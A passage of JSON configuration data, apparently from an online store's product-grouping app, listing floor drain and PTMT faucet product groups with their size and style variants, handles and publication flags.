Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956695023836,"option_value":"5x5 Inch","handle":"pearl-square-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956703936732,"option_value":"6x6 Inch","handle":"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134086,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228494999772,"option_value":"5x5 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228520394972,"option_value":"6x6 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560078556,"option_value":"5x5 Inch","handle":"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559980252,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131716,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349563224284,"option_value":"5x5 Inch","handle":"pearl-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563093212,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556703452,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556539612,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134041,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011090329820,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches","published":false,"swatch_src":null,"swatch_value":null},{"id":8011090690268,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134093,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235829788892,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235840766172,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134014,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005166498012,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005169217756,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127740,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460725980,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460594908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460431068,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460299996,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542744284,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542514908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542580444,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542351068,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127727,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463281884,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463511260,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463118044,"option_value":"6x6 Inch","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462954204,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126629,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon with Collar Square Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542121692,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542285532,"option_value":"5x5 Inch with Hole ","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542056156,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542219996,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Polka Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349430186204,"option_value":"3x3 Inch","handle":"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349430087900,"option_value":"3x3 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429989596,"option_value":"4x4 Inch","handle":"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429825756,"option_value":"4x4 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132294,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349456203996,"option_value":"5x5 Inch","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349455810780,"option_value":"5x5 Inch with Hole","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955609780444,"option_value":"5x5 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349362716892,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955618365660,"option_value":"6x6 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955632816348,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131669,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364093148,"option_value":"5x5 Inch","handle":"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363863772,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955532513500,"option_value":"6x6 Inch","handle":"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955545063644,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132081,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Prime Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349429727452,"option_value":"4½x4½ Inch","handle":"prime-round-jali-floor-drain-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429596380,"option_value":"5x5 Inch","handle":"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132398,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- 2 IN 1 ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535764700,"option_value":"Metro","handle":"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349539041500,"option_value":"City","handle":"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538812124,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538091228,"option_value":"Indigo Curve","handle":"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452894428,"option_value":"Indigo Round","handle":"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448241372,"option_value":"Gold Round","handle":"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442048220,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408788700,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407674588,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132400,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535633628,"option_value":"Metro","handle":"metro-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538484444,"option_value":"City","handle":"city-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538287836,"option_value":"Indigo Curve","handle":"indigo-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349453353180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448667356,"option_value":"Gold Round","handle":"gold-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442408668,"option_value":"Ocean Square","handle":"ocean-square-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429498076,"option_value":"Silver Curve","handle":"silver-curve-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408657628,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407871196,"option_value":"Gold Oval","handle":"gold-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132390,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535994076,"option_value":"Metro","handle":"metro-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538418908,"option_value":"City","handle":"city-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586260188,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537927388,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452468444,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447815388,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441786076,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429268700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409542364,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406724316,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132397,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Double Handle","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536354524,"option_value":"Metro","handle":"metro-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538681052,"option_value":"City","handle":"city-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538615516,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514563804,"option_value":"Indigo Curve","handle":"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452009692,"option_value":"Indigo Round","handle":"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441622236,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447160028,"option_value":"Gold Round","handle":"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408985308,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407510748,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132394,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536190684,"option_value":"Metro","handle":"metro-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538386140,"option_value":"City","handle":"city-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586391260,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537632476,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349451583708,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446734044,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441360092,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957409300700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409214684,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407019228,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132406,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Connection Pipe","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inches","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inches","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inches","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inches","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inches","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132408,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Jet Spray","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495230684,"option_value":"Multi (1 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495361756,"option_value":"Multi (1.5 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495492828,"option_value":"Straight Nozzle (1 Mtr)","handle":"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495656668,"option_value":"Straight Nozzle (1.5 Mtr)","handle":"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132392,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Nozzle Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536420060,"option_value":"Metro","handle":"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537763548,"option_value":"City","handle":"city-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586522332,"option_value":"Gold Curve","handle":"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957410906332,"option_value":"Indigo Curve","handle":"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450993884,"option_value":"Indigo Round","handle":"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446209756,"option_value":"Gold Round","handle":"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409411292,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406822620,"option_value":"Gold Oval","handle":"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132395,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Pillar Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536518364,"option_value":"Metro","handle":"metro-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537337564,"option_value":"City","handle":"city-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586653404,"option_value":"Gold Curve","handle":"gold-curve-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537501404,"option_value":"Indigo Curve","handle":"indigo-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450371292,"option_value":"Indigo Round","handle":"indigo-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445587164,"option_value":"Gold 